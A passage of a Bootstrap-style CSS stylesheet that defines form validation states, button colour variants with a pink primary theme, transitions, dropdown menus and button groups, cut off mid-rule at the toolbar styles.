}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.8);
  border-radius: .2rem;
}

.was-validated .form-control:invalid,
.form-control.is-invalid,
.was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus,
.was-validated
  .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #dc3545;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip,
.form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated
  .custom-select:invalid ~ .invalid-feedback,
.was-validated
  .custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip,
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label,
.custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #efa2a9;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label,
.custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::before,
.custom-file-input.is-invalid ~ .custom-file-label::before {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip,
.custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.custom-file-input.is-invalid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 0;
  }

  .form-inline .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 0;
  }

  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }

  .form-inline .form-control-plaintext {
    display: inline-block;
  }

  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }

  .form-inline .form-check {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: auto;
    padding-left: 0;
  }

  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }

  .form-inline .custom-control {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .btn {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.btn:hover,
.btn:focus {
  text-decoration: none;
}

.btn:focus,
.btn.focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.btn.disabled,
.btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.btn:not(:disabled):not(.disabled):active,
.btn:not(:disabled):not(.disabled).active {
  background-image: none;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-primary:hover {
  color: #fff;
  background-color: #fe3686;
  border-color: #fe297f;
}

.btn-primary:focus,
.btn-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #fe297f;
  border-color: #fe1d77;
}

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus,
.btn-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-success:hover {
  color: #fff;
  background-color: #397000;
  border-color: #326300;
}

.btn-success:focus,
.btn-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #326300;
  border-color: #2c5600;
}

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus,
.btn-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-warning:hover {
  color: #212529;
  background-color: #d9b800;
  border-color: #ccad00;
}

.btn-warning:focus,
.btn-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-warning.disabled,
.btn-warning:disabled {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ccad00;
  border-color: #bfa200;
}

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus,
.btn-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus,
.btn-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-dark:hover {
  color: #fff;
  background-color: #0a0a0a;
  border-color: #040404;
}

.btn-dark:focus,
.btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #040404;
  border-color: black;
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-outline-primary {
  color: #fe5c9d;
  background-color: transparent;
  background-image: none;
  border-color: #fe5c9d;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-outline-primary:focus,
.btn-outline-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #fe5c9d;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  background-color: transparent;
  background-image: none;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #4c9600;
  background-color: transparent;
  background-image: none;
  border-color: #4c9600;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #4c9600;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffd800;
  background-color: transparent;
  background-image: none;
  border-color: #ffd800;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffd800;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus,
.btn-outline-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #1d1d1d;
  background-color: transparent;
  background-image: none;
  border-color: #1d1d1d;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-outline-dark:focus,
.btn-outline-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #1d1d1d;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #fe5c9d;
  background-color: transparent;
}

.btn-link:hover {
  color: #fe106f;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus,
.btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-link:disabled,
.btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg,
.btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm,
.btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  .fade {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .collapsing {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover,
.dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #fe5c9d;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #6c757d;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
